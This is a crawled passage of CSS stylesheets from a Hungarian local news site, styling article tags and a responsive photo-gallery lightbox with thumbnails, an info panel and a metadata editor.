        padding: 0.5rem 0.8rem;
        border: 1px solid #808080;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper ul.tags > li > a .fa {
          line-height: 20px;
          margin-right: 0.25rem; }
        .article-wrapper ul.tags > li > a:hover, .article-wrapper ul.tags > li > a:focus {
          background-color: #e64139;
          color: #fff;
          text-decoration: none; }

.lead-img + .container .article-wrapper {
  margin-top: -150px; }

.gallery-wrapper h3 {
  font-weight: normal; }
.gallery-wrapper .responsive-gallery-cikk-clickable {
  display: block;
  position: relative; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:after {
    content: '\f002';
    display: block;
    position: absolute;
    font-family: FontAwesome;
    font-size: 30px;
    bottom: 10px;
    right: 10px;
    line-height: 30px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 10px; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:hover:after, .gallery-wrapper .responsive-gallery-cikk-clickable:focus:after {
    font-size: 40px;
    line-height: 40px; }

/*# sourceMappingURL=article.css.map */


--- FILE ---
content_type: text/css
request_url: https://hellohajdubihar.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383
body_size: 1912
content:
.responsive-gallery-holder {
    display: none;
}
.responsive-gallery-cikk-clickable {
    cursor: pointer;
}
.resp-gallery {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 200000;
    color: #fff;
    height: 100%;
    width: 100%;
    display: none;
}
.resp-gallery.opened {
    display: block;
}
.resp-gallery-top-bar {
    float: left;
    height: 52px;
    width: 100%;
    background-color: #242424;
    color: #ffffff;
    overflow: hidden;
}
.resp-gallery-top-bar-left {
    float: left;
    display: inline-block;
    line-height: 52px;
    padding-left: 20px;
    max-width: calc(100% - 130px);
}
.resp-gallery-top-bar-left i {
    padding-right: 10px;
    color: #ffffff;
    font-size: 13px;
}
.resp-gallery-top-bar-right {
    float: right;
    display: inline-block;
    line-height: 52px;
    padding-right: 5px;
}
.resp-gallery-top-bar-right li {
    float: left;
    display: inline-block;
    width: 52px;
    line-height: 52px;
    font-size: 18px;
    text-align: center;
    cursor: pointer;

    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.resp-gallery-top-bar-right li:hover {
    cursor: pointer;
    color: #9B152B;
}
.resp-gallery-top-bar-right li i {
    line-height: 52px !important;
}

.resp-gallery.info-on .resp-gallery-info-button {
    background-color: #131212;
    border-bottom: 2px solid #FF9801;
    line-height: 50px;
}
.resp-gallery-content {
    position: relative;
    clear: both;
    float: left;
    width: 100%;
    overflow: hidden;
    display: block;
    list-style: none;
    padding: 0;
    margin: 0;
}
.resp-gallery-picture-item {
    display: none;
}
.resp-gallery-picture-item.active {
    display: block;
}
.resp-gallery-picture-holder {
    position: relative;
    float: left;
    min-height: 500px;
    text-align: center;
    width: 100%;
    height: 1000px;
    max-height: 100%;
}
.resp-gallery.info-on .resp-gallery-picture-holder {
    width: calc(100% - 400px);
}
.resp-gallery-main-picture {
    margin-top: 20px;
    max-height: 95%;
    max-width: 95%;
    height: 100%;
    width: auto;
}
.resp-gallery-left-button,
.resp-gallery-right-button {
    position: absolute;
    top: calc(50% - 44px);
    background-color: rgba(0, 0, 0, 0.4);
    left: 40px;
    font-size: 18px;
    padding: 35px 25px 35px 22px;
    line-height: 28px;
    border-radius: 3px;
    cursor: pointer;
    color: #FFF;
}
.resp-gallery-left-button:hover,
.resp-gallery-right-button:hover {
    background-color: #000;
}
.resp-gallery-right-button {
    right: 40px;
    left: auto;
    padding: 35px 22px 35px 25px;
}
.info-on .resp-gallery-right-button {
    right: 440px;
}
.first-image .resp-gallery-left-button {
    display: none;
}
.last-image .resp-gallery-right-button {
    display: none;
}
.resp-gallery-info-holder {
    position: absolute;
    right: -400px;
    top: 0;
    width: 400px;
    min-height: 1500px;
    background-color: #131212;
    font-size: 13px;
    color: #ededed;
    padding: 10px 20px;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
    box-sizing: border-box;
}
.resp-gallery.info-on .resp-gallery-info-holder {
    right: 0;
}
.resp-gallery-info-holder h2 {
    padding: 10px 0 5px 0;
    margin: 0 0 15px 0;
    font-size: 16px;
    border-bottom: 1px solid #444;
    color: #ccc;
}
.resp-gallery-info-table {
    display: table;
    width: 100%;
    margin-bottom: 20px;
}
.resp-gallery-info-row {
    display: table-row;
}
.resp-gallery-info-row > div {
    display: table-cell;
    padding-bottom: 15px;
    color: #b6b6b6;
    vertical-align: top;
}
.resp-gallery-info-row > div:first-child {
    width: 120px;
}
.resp-gallery-info-row.no-edit > div:nth-child(2) {
    width: 100%;
}
.resp-gallery-info-row > div .fa-pencil {
    color: #777;
    cursor: pointer;
}
.resp-gallery-info-row > div .fa-pencil:hover {
    color: #eaeaea;
}
.resp-gallery-counter {
    position: absolute;
    left: 30px;
    bottom: 20px;
    background-color: rgba(0, 0, 0, 0.4);
    font-size: 11px;
    padding: 10px 22px 10px 22px;
    line-height: 23px;
    border-radius: 3px;
    color: #FFF;
    cursor: pointer;
    z-index: 200002;
}
.resp-gallery-counter:hover {
    background-color: #000;
}
.resp-gallery.thumbs-on .resp-gallery-counter {
    bottom: 88px;
}
.resp-gallery-thumbs {
    position: absolute;
    left: 0;
    bottom: -90px;
    width: 100%;
    height: 90px;
    background-color: #242424;
    z-index: 200001;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
}
.resp-gallery-thumbs.need-to-scroll {
    height: 110px;
    overflow-x: scroll;
    bottom: -110px;
}
.resp-gallery.thumbs-on .resp-gallery-thumbs {
    bottom: 0px;
}
.resp-gallery-thumbs ul {
    margin: 0;
    padding: 2px;
    list-style: none;
    display: table;
}
.resp-gallery-thumbs ul li {
    display: table-cell;
    float: left;
    padding: 5px;
    width: 120px;
    height: 88px;
    text-align: center;
    cursor: pointer;
    box-sizing: border-box;
}
.resp-gallery-thumbs ul li.active {
    border: 1px solid #DCEBF0;
    border-radius: 2px;
    height: 84px;
}
.resp-gallery-thumbs ul li img {
    max-width: 110px;
    max-height: 70px;
}
.resp-gallery-main-title {
    font-size: 13px;
}
.resp-gallery-input-holder {
    width: 200px;
}
.resp-gallery-meta-editor-switch {
    position: absolute;
    right: 21px;
    top: 21px;
    color: #777;
    cursor: pointer;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-switch,
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-switch {
    display: none;
}
.resp-gallery-meta-editor-switch:hover {
    color: #FFF;
}
.resp-gallery-meta-editor-save-button,
.resp-gallery-meta-editor-cancel-button {
    position: absolute;
    display: none;
    right: 95px;
    top: 18px;
    color: #FFF;
    cursor: pointer;
    width: 70px;
    height: 20px;
    line-height: 20px;
    background-color: #FF9801;
    text-align: center;
    cursor: pointer;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
}
.resp-gallery-meta-editor-save-button:hover {
    background-color: #D27D00;
}
.resp-gallery-meta-editor-cancel-button {
    right: 21px;
    background-color: #888;
}
.resp-gallery-meta-editor-cancel-button:hover {
    background-color: #666;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-save-button,
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-cancel-button {
    display: inline-block;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-save-button,
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-cancel-button {
    display: none !important;
}
.resp-gallery-meta-loader progress {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    width: 100%;
    height: 18px;
}
@-webkit-keyframes flip {
    0% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(180deg);
        transform: perspective(200px) rotateX(0) rotateY(180deg);
    }
    50% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(0);
        transform: perspective(200px) rotateX(0) rotateY(0);
    }
    100% {
        -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0);
        transform: perspective(200px) rotateX(180deg) rotateY(0);
    }
}
@keyframes flip {
    0% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(180deg);
        transform: perspective(200px) rotateX(0) rotateY(180deg);
    }
    50% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(0);
        transform: perspective(200px) rotateX(0) rotateY(0);
    }
    100% {
        -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0);
        transform: perspective(200px) rotateX(180deg) rotateY(0);
    }
}
.resp-gallery-meta-loader {
    position: absolute;
    top: 18px;
    right: 21px;
    display: none;
    width: 20px;
    height: 20px;
}
.resp-gallery-meta-loader progress {
    width: 20px;
    height: 20px;
    -webkit-animation: flip 1.2s infinite ease-in-out;
    animation: flip 1.2s infinite ease-in-out;
}
.resp-gallery-meta-loader progress::-webkit-progress-bar {
    background: #FF9801;
}
.resp-gallery-meta-loader progress::-webkit-progress-value {
    background: transparent;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-loader {
    display: inline-block;
}
.resp-gallery-info-holder .resp-gallery-meta-span {
    display: inline-block;
    font-size: 13px;
}
.resp-gallery-info-holder .resp-gallery-meta-input {
    display: none !important;
    font-size: 13px;
    color: #333;
    width: 230px;
    max-width: 230px;
    padding: 2px 5px;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-span {
    display: none !important;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-input {
    display: inline-block !important;;
}
.resp-gallery-meta-leiras {
    height: 80px;
}
.resp-gallery-main-picture-texts {
    max-width: 700px;
    margin: 0 auto;
}
.resp-gallery-main-picture-texts p {
    display: inline-block;
    padding: 10px;
    /*background-color: rgba(0, 0, 0, 0.6);
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;*/
    color: #000;
    font-size: 12px;
    line-height: 15px;
}
.no-gallery-to-show {
    width: 300px;
    margin: 100px auto 0 auto;
    background-color: dodgerblue;
    color: white;
    text-align: center;
    padding: 10px 5px;
}

@media(max-width:768px) {
    .resp-gallery-left-button, .resp-gallery-right-button {
        top: 50%;
        padding: 15px 10px 15px 13px;

        -webkit-transition: all 0.2s;
        -moz-transition: all 0.2s;
        -ms-transition: all 0.2s;
        -o-transition: all 0.2s;
        transition: all 0.2s;
    }
    .resp-gallery-left-button {
        padding: 15px 13px 15px 10px;
    }
    .resp-gallery.thumbs-on .resp-gallery-left-button, .resp-gallery.thumbs-on .resp-gallery-right-button {
        top: calc(50% - 45px);
    }
}